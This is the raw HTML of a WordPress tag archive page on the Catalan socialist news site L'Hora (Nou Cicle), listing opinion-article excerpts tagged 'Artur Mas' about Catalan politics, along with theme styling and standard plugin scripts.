transparent;border-right-color: #e74c3c;}::-moz-selection{background-color: #e74c3c;color: #FFFFFF;}::selection{background-color: #e74c3c;color: #FFFFFF;}circle.circle_bar{stroke: #e74c3c;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 231,76,60,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b51a0a;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b51a0a;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e74c3c;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #e74c3c;}#tie-body .block-more-button{color: #e74c3c;}#tie-body .block-more-button:hover{color: #b51a0a;}.tie-cat-238,.tie-cat-item-238 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-238:after{border-top-color:#e67e22 !important;}.tie-cat-238:hover{background-color:#c86004 !important;}.tie-cat-238:hover:after{border-top-color:#c86004 !important;}.tie-cat-246,.tie-cat-item-246 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-246:after{border-top-color:#2ecc71 !important;}.tie-cat-246:hover{background-color:#10ae53 !important;}.tie-cat-246:hover:after{border-top-color:#10ae53 !important;}.tie-cat-251,.tie-cat-item-251 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-251:after{border-top-color:#9b59b6 !important;}.tie-cat-251:hover{background-color:#7d3b98 !important;}.tie-cat-251:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-252,.tie-cat-item-252 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-252:after{border-top-color:#34495e !important;}.tie-cat-252:hover{background-color:#162b40 !important;}.tie-cat-252:hover:after{border-top-color:#162b40 !important;}.tie-cat-254,.tie-cat-item-254 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-254:after{border-top-color:#795548 !important;}.tie-cat-254:hover{background-color:#5b372a !important;}.tie-cat-254:hover:after{border-top-color:#5b372a !important;}.tie-cat-256,.tie-cat-item-256 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-256:after{border-top-color:#4CAF50 !important;}.tie-cat-256:hover{background-color:#2e9132 !important;}.tie-cat-256:hover:after{border-top-color:#2e9132 !important;}
</style>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.noucicle.org/lhora/wp-json/" /><link rel="alternate" type="application/json" href="https://www.noucicle.org/lhora/wp-json/wp/v2/tags/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noucicle.org/lhora/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.noucicle.org/lhora/wp-includes/wlwmanifest.xml" />


<link rel="stylesheet" type="text/css" href="http://www.noucicle.org/lhora/wp-content/plugins/Viva-ThumbZoom/lib/v-zoom/viva-zoom.css"  />

				<script type='text/javascript' src='http://www.noucicle.org/lhora/wp-content/plugins/Viva-ThumbZoom/lib/v-zoom/viva-zoom-mini.js'></script>
            
				<script type='text/javascript'>
               // 26f2c0bd88ed1fe0be78a57439b97490
	 			vz.graphicsDir = 'http://www.noucicle.org/lhora/wp-content/plugins/Viva-ThumbZoom/lib/v-zoom/graphics/';

	    		vz.outlineType = 'rounded-white';

			</script>
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="http://w.sharethis.com/button/buttons.js?publisher=95a87b18-201c-40a7-815a-fbbce35ac6ee&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"95a87b18-201c-40a7-815a-fbbce35ac6ee"});var st_type="wordpress4.8.2";</script>
 <meta name="description" content="El diari digital de Nou Cicle" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#e74c3c" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="archive tag tag-artur-mas tag-44 wrapper-has-shadow block-head-4 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Divendres, 16 de gener de 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Darrera hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/">Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/">Francesc Trillas : La ultradreta guai</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/">Raimon Obiols: Adéu, company Triginer</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-cinc-raons-den-joan-manuel-serrat/">Raimon Obiols: Cinc raons d’en Joan Manuel Serrat</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/en-record-del-congres-de-les-sortides-del-tunel-40-anys-despres/">En record del Congrés de “Les Sortides del Túnel”, 40 anys després</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/37673-2/">Raimon Obiols: L’apunt del dia/425 (Polítics i filòsofs)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-desigualtat-o-democracia-un-combat-decisiu/">Raimon Obiols: Desigualtat o democràcia, un combat decisiu</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/jordi-font-dues-conselleres/">Jordi Font: Dues conselleres</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-424-afirma-antonio-costa/">Raimon Obiols: L’apunt del dia/424 (Afirma  António Costa)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/francesc-trillas-la-teoria-del-gran-home-vs-la-teoria-dels-processos-socials-a-catalunya/">Francesc Trillas: La teoria del &#8220;gran home&#8221; vs. la teoria dels processos socials, a Catalunya</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/lhora/tag/artur-mas/?random-post=1" class="random-post" title="Entrada aleatòria" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Entrada aleatòria</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.noucicle.org/lhora/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://@noucicle"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/noucicle"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:105px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:300px">
							
		<div id="logo" class="image-logo" >

			
			<a title="L&#039;Hora" href="https://www.noucicle.org/lhora/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.noucicle.org/lhora/wp-content/uploads/2021/01/logopatterns-4.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/01/logopatterns-4.png" alt="L&#039;Hora" width="300" height="65" style="max-height:65px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Cerca</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-nou-cicle" class="menu" role="menubar"><li id="menu-item-20389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20389 menu-item-has-icon"><a href="http://www.noucicle.org/lhora/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Inici</a></li>
<li id="menu-item-20477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20477"><a href="https://www.noucicle.org/lhora/category/eleccionsalparlament/">Eleccions al Parlament</a></li>
<li id="menu-item-20407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20407"><a>Política</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-20402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20402"><a href="https://www.noucicle.org/lhora/category/editorial/">Editorial</a></li>
	<li id="menu-item-20408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20408"><a href="https://www.noucicle.org/lhora/category/catalunya/">Catalunya</a></li>
	<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.noucicle.org/lhora/category/barcelona/">Barcelona</a></li>
	<li id="menu-item-20409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20409"><a href="https://www.noucicle.org/lhora/category/espanya/">Espanya</a></li>
	<li id="menu-item-20410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20410"><a href="https://www.noucicle.org/lhora/category/europa/">Europa</a></li>
	<li id="menu-item-20478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20478"><a href="https://www.noucicle.org/lhora/category/mon/">Món</a></li>
</ul>
</li>
<li id="menu-item-20485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20485"><a>Opinió</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a href="https://www.noucicle.org/lhora/category/cultura/">Cultura</a></li>
	<li id="menu-item-20480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20480"><a href="https://www.noucicle.org/lhora/category/economia/">Economia</a></li>
	<li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20482"><a href="https://www.noucicle.org/lhora/category/societat/">Societat</a></li>
	<li id="menu-item-20481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481"><a href="https://www.noucicle.org/lhora/category/entrevistes/">Entrevistes</a></li>
</ul>
</li>
<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20484"><a>Socialisme</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-20483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20483"><a href="https://www.noucicle.org/lhora/category/analisidocuments/">Anàlisi i Documents</a></li>
	<li id="menu-item-20400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20400"><a href="https://www.noucicle.org/lhora/category/espaisocialista/">Espai socialista</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://www.noucicle.org/lhora/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Cerca</span>
				</button>
			</form>
		</li>
			<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://www.noucicle.org/lhora/"><span class="tie-icon-home" aria-hidden="true"></span> Inici</a><em class="delimiter">/</em><span class="current">Artur Mas</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inici","@id":"https:\/\/www.noucicle.org\/lhora\/"}}]}</script><h1 class="page-title">Artur Mas</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-20130 post type-post status-publish format-standard has-post-thumbnail category-catalunya category-general tag-artur-mas tag-joaquim-torra tag-raul-romeva">

	
			<a aria-label="Antoni Puigverd: Festejar amb el suicidi" href="https://www.noucicle.org/lhora/antoni-puigverd-festejar-amb-el-suicidi/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-14">Catalunya</span></span><img width="272" height="185" src="https://www.noucicle.org/lhora/wp-content/uploads/2020/01/155.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">29 gener 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 661 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/antoni-puigverd-festejar-amb-el-suicidi/">Antoni Puigverd: Festejar amb el suicidi</a></h2>

						<p class="post-excerpt">La repetició per part del president Torra de la desobediència en forma de caricatura connecta amb un tret característic de&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/antoni-puigverd-festejar-amb-el-suicidi/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-18855 post type-post status-publish format-standard category-catalunya category-general tag-artur-mas tag-carles-puigdemont tag-politica-catalana tag-rajoy">

	
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">16 febrer 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1.609 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/eulalia-vintro-fins-quan/">Eulàlia Vintró: Fins quan?</a></h2>

						<p class="post-excerpt">Fa gairebé dos mesos des que es celebraren les darreres eleccions autonòmiques i tot segueix pendent, confús i sense decidir&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/eulalia-vintro-fins-quan/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-18794 post type-post status-publish format-standard category-catalunya category-general tag-artur-mas tag-carles-puidemont tag-erc tag-oriol-junqueras">

	
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">24 gener 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1.666 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/oriol-bartomeus-repetim/">Oriol Bartomeus: Repetim?</a></h2>

						<p class="post-excerpt">La nit del 21-D es va posar de manifest que el país està, en la pràctica, políticament bloquejat. O més&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/oriol-bartomeus-repetim/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-18789 post type-post status-publish format-standard category-catalunya category-general tag-artur-mas tag-carles-puigdemont tag-jordi-pujol">

	
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">21 gener 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 633 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/francesc-valls-un-problema-de-corrupcio/">Francesc Valls: Un problema de corrupció</a></h2>

						<p class="post-excerpt">El passat 15 de gener es va publicar la sentència del cas Palau. Uns dies abans, Artur Mas havia dimitit&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/francesc-valls-un-problema-de-corrupcio/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-18784 post type-post status-publish format-standard category-catalunya category-espanya tag-artur-mas tag-carles-puigdemont">

	
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">21 gener 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1.528 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/francesc-esteva-entre-lastucia-locurrencia-i-la-rauxa/">Francesc Esteva: Entre l&#8217;astúcia, l&#8217;ocurrència i la rauxa</a></h2>

						<p class="post-excerpt">La situació actual és complicada i cal estudiar els seus precedents per poder veure on estem i escrutar el futur.&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/francesc-esteva-entre-lastucia-locurrencia-i-la-rauxa/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-18771 post type-post status-publish format-standard category-catalunya category-espaisocialista category-general tag-artur-mas tag-maragall tag-pasqual-maragall">

	
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span></span></span><span class="date meta-item tie-icon">16 gener 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1.580 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://www.noucicle.org/lhora/cinto-amat-lombra-del-3-era-allargada/">Cinto Amat:  L’ombra del 3% era allargada</a></h2>

						<p class="post-excerpt">Aviat farà 13 anys. És el 24 de febrer de 2005. A la sessió del Parlament els ànims estan encesos&hellip;</p>
				<a class="more-link button" href="https://www.noucicle.org/lhora/cinto-amat-lombra-del-3-era-allargada/">Llegeix més »</a>	</div>
</li>

<li class="post-item no-small-thumbs post-18173 post type-post status-publish format-standard category-catalunya category-entrevistes category-espanya category-general tag-artur-mas tag-jose-montilla tag-oriol-junqueras tag-pasqual-maragall tag-rajoy">

	
	<div class="post-details">

